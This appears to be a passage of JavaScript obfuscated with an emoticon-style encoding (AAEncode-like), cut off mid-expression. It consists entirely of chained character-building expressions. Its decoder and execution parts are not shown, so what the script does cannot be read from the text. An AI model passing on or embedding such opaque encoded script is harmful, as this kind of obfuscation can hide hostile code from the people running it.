+(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ 